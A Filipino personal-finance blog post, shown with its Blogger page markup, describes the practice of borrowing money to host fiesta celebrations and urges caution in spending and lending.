<article>
<div class='post-body entry-content' id='post-body-796123846517976992' itemprop='articleBody'>
<meta content='   I believe there are no such products offered with the purpose of a  Fiesta Loan . But a big part of Filipino tradition and heritage are o...' name='twitter:description'/>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhlgR4QOEBTIl5t-8jvqlb16kp4cwN-n7X1dV_F1yKFd3KhRHGuYS6Lph3i7q8wfiWTI5Iv3Q0qowAn-ycTNuAQpRgBU7szqDGd8rjmDXUB089SaIbxGN4KlUr-GCNwk_nJVex20S5RKvk/s400/DSC_0018.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="225" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhlgR4QOEBTIl5t-8jvqlb16kp4cwN-n7X1dV_F1yKFd3KhRHGuYS6Lph3i7q8wfiWTI5Iv3Q0qowAn-ycTNuAQpRgBU7szqDGd8rjmDXUB089SaIbxGN4KlUr-GCNwk_nJVex20S5RKvk/s400/DSC_0018.JPG" width="400" /></a></div>
<br />
I believe there are no such products offered with the purpose of a&nbsp;<b>Fiesta Loan</b>. But a big part of Filipino tradition and heritage are our fiestas. 7,100+ islands and you could say we have A LOT OF&nbsp;<b>FIESTAS</b>&nbsp;around the country. A fiesta<b>&nbsp;loan</b>&nbsp;is a term for people who borrow money just so they can join in or be part of the fiesta by throwing a party too.<br />
<br />
In a fiesta, most of the (<b>loaned</b>) funds you would spend will go to the preparation of food and drinks and sometimes the decorations. Believe it or not, in rural towns or barrios, people can be expected to prepare food for their guests. Even complete strangers can enter their homes to celebrate and eat.<br />
<br />
I used to hear such stories of strangers getting inside homes just to eat and dismissed it as some sort of old story or urban legend but when I joined a fiesta in lawaan, Cebu -- I witnessed it for myself!<br />
<br />
The drawback to this cultural celebration and practice is that sometimes, even if the host or organizer has no money, the fiesta must go on! So if they don't have funds, where do you think to they get it from?&nbsp;<b>Loan it</b>?<br />
<br />
It really doesn't make sense when people are willing to&nbsp;<b>borrow</b>&nbsp;and/or&nbsp;<b>loan</b>&nbsp;some money a.k.a "a&nbsp;<b>fiesta loan</b>" just to be part of the tradition, but it really does happen! To be in debt is nothing to be happy or celebrate about. In these cases, the host usually borrows it from friends, relatives, and neighbors. And to think they are very willing to&nbsp;<b>loan their money</b>!<br />
<br />
All I can say is, think before you spend! And if you are the one lending money, it is better to ask the purpose of the person&nbsp;<b>borrowing mone</b>y from you. Make sure its for a valid reason (as to not to encourage dependency) and take due diligence if they are capable of Paying.<br />
<br />
For when I lend money to my friends or family, I make sure that it is to be able to help them.<br />
<div>
<br /></div>
</div>
</article>
<div class='hreview'>
<span class='item'>
<span class='fn'>Ever tried the Fiesta Loan?</span>
<img alt='Ever tried the Fiesta Loan?' class='photo' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhlgR4QOEBTIl5t-8jvqlb16kp4cwN-n7X1dV_F1yKFd3KhRHGuYS6Lph3i7q8wfiWTI5Iv3Q0qowAn-ycTNuAQpRgBU7szqDGd8rjmDXUB089SaIbxGN4KlUr-GCNwk_nJVex20S5RKvk/s72-c/DSC_0018.JPG'/>
</span> 
                    Reviewed by <span class='reviewer'>Vernon Joseph Go</span>
                    on 
                    <span class='dtreviewed'>
Wednesday, January 20, 2016
<span class='value-title' title='Wednesday, January 20, 2016'></span>
</span> 
                    Rating: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
<div id='share-box'>
<div class='label-head'>
<span class='label-title'><i class='fa fa-tags'></i></span>
<a href='https://www.vernongo.com/search/label/Fiesta' rel='tag'>
Fiesta
</a>
<span class='tag-divider'>X</span>
<a href='https://www.vernongo.com/search/label/fiesta%20loan' rel='tag'>
fiesta loan
</a>
<span class='tag-divider'>X</span>
<a href='https://www.vernongo.com/search/label/Finance' rel='tag'>
Finance
</a>
<span class='tag-divider'>X</span>
<a href='https://www.vernongo.com/search/label/loan' rel='tag'>
loan
</a>
<span class='tag-divider'>X</span>
<a href='https://www.vernongo.com/search/label/Loans' rel='tag'>
Loans
</a>
</div>
<div class='social-pop'>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.vernongo.com/2016/01/ever-tried-fiesta-loan.html&title=Ever tried the Fiesta Loan?' target='_blank'><i class='fa fa-facebook-official'></i></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.vernongo.com/2016/01/ever-tried-fiesta-loan.html&title=Ever tried the Fiesta Loan?' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='google' href='https://plus.google.com/share?url=https://www.vernongo.com/2016/01/ever-tried-fiesta-loan.html&title=Ever tried the Fiesta Loan?' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.vernongo.com/2016/01/ever-tried-fiesta-loan.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhlgR4QOEBTIl5t-8jvqlb16kp4cwN-n7X1dV_F1yKFd3KhRHGuYS6Lph3i7q8wfiWTI5Iv3Q0qowAn-ycTNuAQpRgBU7szqDGd8rjmDXUB089SaIbxGN4KlUr-GCNwk_nJVex20S5RKvk/s400/DSC_0018.JPG&description=Ever tried the Fiesta Loan?' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='linkedin' href='http://www.linkedin.com/shareArticle?url=https://www.vernongo.com/2016/01/ever-tried-fiesta-loan.html&title=Ever tried the Fiesta Loan?' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
</div>
</div>
<div style='clear:both'></div>
<a name='ad-inter'></a>
<a name='author-push'></a>
<div class='related-box' id='related-posts'>
Loans
</div>
<div class='clear'></div>
<ul class='post-nav'>
<li class='next'>
<a class='newer-link' href='https://www.vernongo.com/2016/01/pet-insurance-worth-it.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.vernongo.com/2016/01/do-you-know-why-most-people-retire-broke.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
<div style='clear:both'></div>
<div class='comments-title'>
<h2>Post a Comment</h2>
</div>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhlgR4QOEBTIl5t-8jvqlb16kp4cwN-n7X1dV_F1yKFd3KhRHGuYS6Lph3i7q8wfiWTI5Iv3Q0qowAn-ycTNuAQpRgBU7szqDGd8rjmDXUB089SaIbxGN4KlUr-GCNwk_nJVex20S5RKvk/s400/DSC_0018.JPG' itemprop='url'/>
</div>
<meta content='The Lazy Investor&#39;s Way' itemprop='name'/>
<meta content='https://www.vernongo.com/' itemprop='url'/>
</div>
                    </div>
                  
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<div class='cmm-title'>
<h4>No comments</h4>
<span></span>
</div>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/5340497769688560877?po=796123846517976992&hl=en&saa=85391&origin=https://www.vernongo.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='https://www.vernongo.com/feeds/796123846517976992/comments/default' target='_blank' type='application/atom+xml'>Post Comments (Atom)</a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML901'>
<div class='cmm-tabs'>
<div data-tab='disqus'><div class='disqus-tab'><div id='disqus_thread'></div></div></div>
</div>
<script type='text/javascript'>
              //<![CDATA[
                $('#comments').remove();
              //]]>
              </script>

            <script>$(".facebook-tab").append("<div class='fb-comments' data-href='https://www.vernongo.com/2016/01/ever-tried-fiesta-loan.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div><div class='widget HTML' data-version='1' id='HTML902'>

            <script type='text/javascript'>
            var disqus_shortname = 'vernongo';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div></div>
<div class='ads-inter-box'>
<div class='section' id='ads-inter' name='Ads Internal Below The Post - (728x90)'><div class='widget AdSense' data-version='1' id='AdSense3'>
<div class='widget-content'>
<script type="text/javascript">
    google_ad_client = "ca-pub-9104315399404696";
    google_ad_host = "ca-host-pub-1556223355139109";
    google_ad_host_channel = "L0006";
    google_ad_slot = "2433427546";
    google_ad_width = 728;
    google_ad_height = 90;
</script>
<!-- ie-student_ads-inter_AdSense3_728x90_as -->
<script type="text/javascript"
src="//pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
<div class='clear'></div>
</div>
</div></div>
</div>
</div>
<!-- Main Wrap (end) -->
<!-- Sidebar Right -->
<div class='sidebar-right'>
<div class='sidebar section' id='sidebar-right' name='Sidebar Right'><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Hey, Thanks for visiting!</h2>
<div class='widget-content'>
<div style="text-align: left;">
<div class="separator" style="clear: both; text-align: center;">
<a href="https://www.youtube.com/IggyGo" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img border="0" data-original-height="150" data-original-width="150" height="150" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj9CVk3UpgeVz_2aJeWg1Pq5e77tozu4YCuxR77V0zzz17chdmgLrPmfspq_ZcJ2brpWm55NgEl2MfPVWynW2HkHTd_zjj7bSxclp0BnL36mEqfbVAQyeImVXNo51FCvWNfiCRnPkaXWkGZ/s200/id+pix.png" width="150" /></a></div>
</div>
<td class="tr-caption" style="font-size: 11px;"><span style="font-size: 11px;">Hi, my name is <b>Vernon Joseph Go</b> and I&#8217;m a Content Creator! For more information on my work, inquiries and other opportunities, or to just say hello, feel free to get in touch.</span></td>
</div>
<div class='clear'></div>
</div><div class='widget ContactForm' data-version='1' id='ContactForm1'>
<h2 class='title'>Contact me :)</h2>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
Name
<br/>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' size='30' type='text' value=''/>
<p></p>
Email
<span style='font-weight: bolder;'>*</span>
<br/>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' size='30' type='text' value=''/>
<p></p>
Message
<span style='font-weight: bolder;'>*</span>
<br/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Send'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML23'>
<h2 class='title'>Facebook</h2>
<div class='widget-content'>
<iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2FVernonJosephGo&tabs=timeline&width=340&height=650&small_header=false&adapt_container_width=true&hide_cover=false&show_facepile=true&appId" width="340" height="650" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowtransparency="true"></iframe>
</div>
<div class='clear'></div>
</div><div class='widget LinkList' data-version='1' id='LinkList236'>
<div class='widget-content'>
<ul id='social'>
<li><a class='youtube' href='https://www.youtube.com/channel/UCvVgfJjAL-73SoOJGZ8tlKQ?sub_confirmation=1' title='youtube'></a></li>
<li><a class='facebook' href='#' title='facebook'></a></li>
<li><a class='twitter' href='#' title='twitter'></a></li>
<li><a class='gplus' href='#' title='gplus'></a></li>
<li><a class='pinterest' href='#' title='pinterest'></a></li>
<li><a class='instagram' href='#' title='instagram'></a></li>
</ul>
</div>
</div><div class='widget Image' data-version='1' id='Image1'>
<div class='widget-content'>
<a href='https://www.facebook.com/cebucontentcreators/'>
<img alt='' height='200' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgrIR-hPhNaYDQWhd671OoVXXz1ZaFqAsqQByQBxA7PKAA8ulD_hiOTFJuwwiYGGeO1AgsnWmeECtFi47gR-flvZ4dNl4hVmNmddy1GEU5ZMwjWGpsSHToRLdta77FaXeDXvzXTbQcGdhQL/s1600/c3badge.png' width='200'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div></div>
</div>
<!-- Sidebar Right (end) -->
</div>
<!-- end content-wrapper -->
<div style='clear:both;'></div>
<!-- Footer Wrap -->
<div id='footer-wrapper'>
<!-- Footer Sections -->
<div class='footer-wrap row'>
<div class='footer-widget section' id='footer1' name='Footer 01'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.vernongo.com/2008/02/lupang-hinirang-yutang-tabunon-chosen-land-lyrics.html'>
<img alt='Lupang Hinirang / Yutang Tabunon / Chosen Land Lyrics' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi2oM0el4YvvSEnp2tmH0EJ_bHQ8M1EWXkO1M_oZrWRGTmUPcX3o2MIuoK7hTssjVe7AQSZpQuUJyojBZEhGxDMMzAYiyAeFBq_o3NrTGkgeXYBZdLXN6oshmmmUiC0zlAzBQ3Z6FYlarsM/s72-c/independence+day.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.vernongo.com/2008/02/lupang-hinirang-yutang-tabunon-chosen-land-lyrics.html'>Lupang Hinirang / Yutang Tabunon / Chosen Land Lyrics</a></div>
<div class='item-snippet'>   I just decided to blog about this because I was some what influenced with our 70+ Year Old IE Chair who has spearheaded a &quot;Cultural ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.vernongo.com/2009/12/eye-floaters-information.html'>eye floaters information</a></div>
<div class='item-snippet'>Eye Floaters, Vitreous Floaters  or Specks in the eye? Do you know what Eye floaters or Specks in the eyes are? Eye floaters are those tiny ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.vernongo.com/2008/03/top-10-philippine-bar-exams-2007.html'>(Top 10) Philippine Bar Exams 2007</a></div>
<div class='item-snippet'>The Supreme Court too two days to release the Bar results because the Office of the Bar Confidant wanted to double-Check the schools since s...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='footer-widget section' id='footer2' name='Footer 02'><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<select id='BlogArchive1_ArchiveMenu'>
<option value=''>Blog Archive</option>
<option value='https://www.vernongo.com/2023/10/'>October (2)</option>
<option value='https://www.vernongo.com/2023/09/'>September (6)</option>
<option value='https://www.vernongo.com/2023/08/'>August (1)</option>
<option value='https://www.vernongo.com/2023/06/'>June (3)</option>
<option value='https://www.vernongo.com/2023/05/'>May (1)</option>
<option value='https://www.vernongo.com/2023/04/'>April (1)</option>
<option value='https://www.vernongo.com/2023/03/'>March (3)</option>
<option value='https://www.vernongo.com/2023/02/'>February (5)</option>
<option value='https://www.vernongo.com/2023/01/'>January (3)</option>
<option value='https://www.vernongo.com/2022/12/'>December (3)</option>
<option value='https://www.vernongo.com/2022/11/'>November (2)</option>
<option value='https://www.vernongo.com/2022/10/'>October (4)</option>
<option value='https://www.vernongo.com/2022/09/'>September (1)</option>
<option value='https://www.vernongo.com/2022/08/'>August (1)</option>
<option value='https://www.vernongo.com/2022/07/'>July (2)</option>
<option value='https://www.vernongo.com/2022/06/'>June (6)</option>
<option value='https://www.vernongo.com/2022/05/'>May (9)</option>
<option value='https://www.vernongo.com/2022/03/'>March (4)</option>
<option value='https://www.vernongo.com/2022/02/'>February (4)</option>
<option value='https://www.vernongo.com/2022/01/'>January (1)</option>
<option value='https://www.vernongo.com/2021/12/'>December (3)</option>
<option value='https://www.vernongo.com/2021/11/'>November (5)</option>
<option value='https://www.vernongo.com/2021/10/'>October (4)</option>
<option value='https://www.vernongo.com/2021/09/'>September (10)</option>
<option value='https://www.vernongo.com/2021/08/'>August (8)</option>
<option value='https://www.vernongo.com/2021/07/'>July (6)</option>
<option value='https://www.vernongo.com/2021/06/'>June (4)</option>
<option value='https://www.vernongo.com/2021/05/'>May (1)</option>
<option value='https://www.vernongo.com/2021/04/'>April (2)</option>
<option value='https://www.vernongo.com/2021/03/'>March (4)</option>
<option value='https://www.vernongo.com/2021/02/'>February (1)</option>
<option value='https://www.vernongo.com/2021/01/'>January (3)</option>
<option value='https://www.vernongo.com/2020/12/'>December (8)</option>
<option value='https://www.vernongo.com/2020/11/'>November (5)</option>
<option value='https://www.vernongo.com/2020/10/'>October (12)</option>
<option value='https://www.vernongo.com/2020/09/'>September (9)</option>
<option value='https://www.vernongo.com/2020/08/'>August (4)</option>
<option value='https://www.vernongo.com/2020/07/'>July (6)</option>
<option value='https://www.vernongo.com/2020/06/'>June (14)</option>
<option value='https://www.vernongo.com/2020/05/'>May (3)</option>
<option value='https://www.vernongo.com/2020/04/'>April (8)</option>
<option value='https://www.vernongo.com/2020/03/'>March (5)</option>
<option value='https://www.vernongo.com/2020/02/'>February (4)</option>
<option value='https://www.vernongo.com/2020/01/'>January (4)</option>
<option value='https://www.vernongo.com/2019/12/'>December (3)</option>
<option value='https://www.vernongo.com/2019/11/'>November (7)</option>
<option value='https://www.vernongo.com/2019/10/'>October (11)</option>
<option value='https://www.vernongo.com/2019/09/'>September (5)</option>
<option value='https://www.vernongo.com/2019/08/'>August (9)</option>
<option value='https://www.vernongo.com/2019/07/'>July (9)</option>
<option value='https://www.vernongo.com/2019/06/'>June (8)</option>
<option value='https://www.vernongo.com/2019/05/'>May (8)</option>
<option value='https://www.vernongo.com/2019/04/'>April (7)</option>
<option value='https://www.vernongo.com/2019/03/'>March (15)</option>
<option value='https://www.vernongo.com/2019/02/'>February (7)</option>
<option value='https://www.vernongo.com/2019/01/'>January (4)</option>
<option value='https://www.vernongo.com/2018/12/'>December (4)</option>
<option value='https://www.vernongo.com/2018/11/'>November (5)</option>
<option value='https://www.vernongo.com/2018/10/'>October (22)</option>
<option value='https://www.vernongo.com/2018/09/'>September (11)</option>
<option value='https://www.vernongo.com/2018/08/'>August (3)</option>
<option value='https://www.vernongo.com/2018/07/'>July (5)</option>
<option value='https://www.vernongo.com/2018/06/'>June (4)</option>
<option value='https://www.vernongo.com/2018/05/'>May (4)</option>
<option value='https://www.vernongo.com/2018/04/'>April (2)</option>
<option value='https://www.vernongo.com/2018/03/'>March (6)</option>
<option value='https://www.vernongo.com/2018/02/'>February (6)</option>
<option value='https://www.vernongo.com/2018/01/'>January (6)</option>
<option value='https://www.vernongo.com/2017/12/'>December (6)</option>
<option value='https://www.vernongo.com/2017/11/'>November (6)</option>
<option value='https://www.vernongo.com/2017/10/'>October (10)</option>
<option value='https://www.vernongo.com/2017/09/'>September (3)</option>
<option value='https://www.vernongo.com/2017/08/'>August (5)</option>
<option value='https://www.vernongo.com/2017/07/'>July (5)</option>
<option value='https://www.vernongo.com/2017/06/'>June (6)</option>
<option value='https://www.vernongo.com/2017/05/'>May (4)</option>
<option value='https://www.vernongo.com/2017/04/'>April (18)</option>
<option value='https://www.vernongo.com/2017/03/'>March (9)</option>
<option value='https://www.vernongo.com/2017/01/'>January (5)</option>
<option value='https://www.vernongo.com/2016/12/'>December (5)</option>
<option value='https://www.vernongo.com/2016/11/'>November (4)</option>
<option value='https://www.vernongo.com/2016/10/'>October (5)</option>
<option value='https://www.vernongo.com/2016/09/'>September (5)</option>
<option value='https://www.vernongo.com/2016/08/'>August (4)</option>
<option value='https://www.vernongo.com/2016/07/'>July (8)</option>
<option value='https://www.vernongo.com/2016/06/'>June (2)</option>
<option value='https://www.vernongo.com/2016/05/'>May (1)</option>
<option value='https://www.vernongo.com/2016/04/'>April (4)</option>
<option value='https://www.vernongo.com/2016/03/'>March (6)</option>
<option value='https://www.vernongo.com/2016/02/'>February (10)</option>
<option value='https://www.vernongo.com/2016/01/'>January (18)</option>
<option value='https://www.vernongo.com/2015/12/'>December (2)</option>
<option value='https://www.vernongo.com/2015/11/'>November (3)</option>
<option value='https://www.vernongo.com/2015/10/'>October (1)</option>
<option value='https://www.vernongo.com/2015/09/'>September (2)</option>
<option value='https://www.vernongo.com/2015/08/'>August (3)</option>
<option value='https://www.vernongo.com/2015/07/'>July (2)</option>
<option value='https://www.vernongo.com/2015/06/'>June (3)</option>
<option value='https://www.vernongo.com/2015/05/'>May (2)</option>
<option value='https://www.vernongo.com/2015/04/'>April (2)</option>
<option value='https://www.vernongo.com/2015/03/'>March (5)</option>
<option value='https://www.vernongo.com/2015/02/'>February (3)</option>
<option value='https://www.vernongo.com/2015/01/'>January (8)</option>
<option value='https://www.vernongo.com/2014/12/'>December (6)</option>
<option value='https://www.vernongo.com/2014/11/'>November (6)</option>
<option value='https://www.vernongo.com/2014/10/'>October (3)</option>
<option value='https://www.vernongo.com/2014/09/'>September (2)</option>
<option value='https://www.vernongo.com/2014/08/'>August (2)</option>
<option value='https://www.vernongo.com/2014/07/'>July (5)</option>
<option value='https://www.vernongo.com/2014/06/'>June (4)</option>
<option value='https://www.vernongo.com/2014/05/'>May (4)</option>
<option value='https://www.vernongo.com/2014/04/'>April (2)</option>
<option value='https://www.vernongo.com/2014/03/'>March (1)</option>
<option value='https://www.vernongo.com/2014/02/'>February (2)</option>
<option value='https://www.vernongo.com/2014/01/'>January (4)</option>
<option value='https://www.vernongo.com/2013/12/'>December (1)</option>
<option value='https://www.vernongo.com/2013/11/'>November (1)</option>
<option value='https://www.vernongo.com/2013/10/'>October (1)</option>
<option value='https://www.vernongo.com/2013/09/'>September (1)</option>
<option value='https://www.vernongo.com/2013/07/'>July (2)</option>
<option value='https://www.vernongo.com/2013/06/'>June (3)</option>
<option value='https://www.vernongo.com/2013/05/'>May (1)</option>
<option value='https://www.vernongo.com/2013/04/'>April (1)</option>
<option value='https://www.vernongo.com/2013/03/'>March (2)</option>
<option value='https://www.vernongo.com/2013/02/'>February (2)</option>
<option value='https://www.vernongo.com/2013/01/'>January (1)</option>
<option value='https://www.vernongo.com/2012/12/'>December (3)</option>
<option value='https://www.vernongo.com/2012/11/'>November (6)</option>
<option value='https://www.vernongo.com/2012/10/'>October (5)</option>
<option value='https://www.vernongo.com/2012/09/'>September (5)</option>
<option value='https://www.vernongo.com/2012/08/'>August (4)</option>
<option value='https://www.vernongo.com/2012/07/'>July (3)</option>
<option value='https://www.vernongo.com/2012/06/'>June (4)</option>
<option value='https://www.vernongo.com/2012/05/'>May (3)</option>
<option value='https://www.vernongo.com/2012/04/'>April (2)</option>
<option value='https://www.vernongo.com/2012/03/'>March (3)</option>
<option value='https://www.vernongo.com/2012/02/'>February (7)</option>
<option value='https://www.vernongo.com/2012/01/'>January (8)</option>
<option value='https://www.vernongo.com/2011/12/'>December (7)</option>
<option value='https://www.vernongo.com/2011/11/'>November (9)</option>
<option value='https://www.vernongo.com/2011/10/'>October (8)</option>
<option value='https://www.vernongo.com/2011/09/'>September (23)</option>
<option value='https://www.vernongo.com/2011/08/'>August (13)</option>
<option value='https://www.vernongo.com/2011/07/'>July (22)</option>
<option value='https://www.vernongo.com/2011/06/'>June (10)</option>
<option value='https://www.vernongo.com/2011/05/'>May (11)</option>
<option value='https://www.vernongo.com/2011/04/'>April (13)</option>
<option value='https://www.vernongo.com/2011/03/'>March (19)</option>
<option value='https://www.vernongo.com/2011/02/'>February (30)</option>
<option value='https://www.vernongo.com/2011/01/'>January (27)</option>
<option value='https://www.vernongo.com/2010/12/'>December (29)</option>
<option value='https://www.vernongo.com/2010/11/'>November (19)</option>
<option value='https://www.vernongo.com/2010/10/'>October (25)</option>
<option value='https://www.vernongo.com/2010/09/'>September (25)</option>
<option value='https://www.vernongo.com/2010/08/'>August (26)</option>
<option value='https://www.vernongo.com/2010/07/'>July (39)</option>
<option value='https://www.vernongo.com/2010/06/'>June (27)</option>
<option value='https://www.vernongo.com/2010/05/'>May (38)</option>
<option value='https://www.vernongo.com/2010/04/'>April (24)</option>
<option value='https://www.vernongo.com/2010/03/'>March (10)</option>
<option value='https://www.vernongo.com/2010/02/'>February (15)</option>
<option value='https://www.vernongo.com/2010/01/'>January (27)</option>
<option value='https://www.vernongo.com/2009/12/'>December (22)</option>
<option value='https://www.vernongo.com/2009/11/'>November (25)</option>
<option value='https://www.vernongo.com/2009/10/'>October (15)</option>
<option value='https://www.vernongo.com/2009/09/'>September (12)</option>
<option value='https://www.vernongo.com/2009/08/'>August (8)</option>
<option value='https://www.vernongo.com/2009/07/'>July (9)</option>
<option value='https://www.vernongo.com/2009/06/'>June (6)</option>
<option value='https://www.vernongo.com/2009/05/'>May (7)</option>
<option value='https://www.vernongo.com/2009/04/'>April (4)</option>
<option value='https://www.vernongo.com/2009/03/'>March (5)</option>
<option value='https://www.vernongo.com/2009/02/'>February (6)</option>
<option value='https://www.vernongo.com/2009/01/'>January (6)</option>
<option value='https://www.vernongo.com/2008/12/'>December (7)</option>
<option value='https://www.vernongo.com/2008/11/'>November (8)</option>
<option value='https://www.vernongo.com/2008/10/'>October (10)</option>
<option value='https://www.vernongo.com/2008/08/'>August (1)</option>
<option value='https://www.vernongo.com/2008/07/'>July (2)</option>
<option value='https://www.vernongo.com/2008/06/'>June (3)</option>
<option value='https://www.vernongo.com/2008/05/'>May (10)</option>
<option value='https://www.vernongo.com/2008/04/'>April (15)</option>
<option value='https://www.vernongo.com/2008/03/'>March (14)</option>
<option value='https://www.vernongo.com/2008/02/'>February (13)</option>
<option value='https://www.vernongo.com/2008/01/'>January (14)</option>
</select>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
<div class='footer-widget section' id='footer3' name='Footer 03'><div class='widget Label' data-version='1' id='Label1'>
<h2>Labels</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Branding'>Branding</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Business'>Business</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Financial%20Literacy'>Financial Literacy</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Kool%20Adventure%20Camp'>Kool Adventure Camp</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Lazy%20Investing'>Lazy Investing</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Life'>Life</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Life%20Insurance'>Life Insurance</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Money'>Money</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.vernongo.com/search/label/People'>People</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Personal'>Personal</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Personal%20Finance'>Personal Finance</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Perspective'>Perspective</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Real%20Estate'>Real Estate</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Reflection'>Reflection</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Social%20Media'>Social Media</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Stock%20Market'>Stock Market</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Travel'>Travel</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.vernongo.com/search/label/investing'>investing</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.vernongo.com/search/label/investment'>investment</a>
</span>
<div class='clear'></div>
</div>
</div></div>
</div>
<!-- Credits -->
<div id='footer-container' itemscope='' itemtype='http://schema.org/WPFooter'>
<div class='row'>
<p>
Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> & <a href='http://mybloggerthemes.com' rel='dofollow' style='color:#FFFFFF;' title='Blogger Template'>MyBloggerThemes</a>
</p>
<span id='back-to-top'>Back To Top <i class='fa fa-hand-o-up'></i></span>
</div>
</div>
</div>
</div>
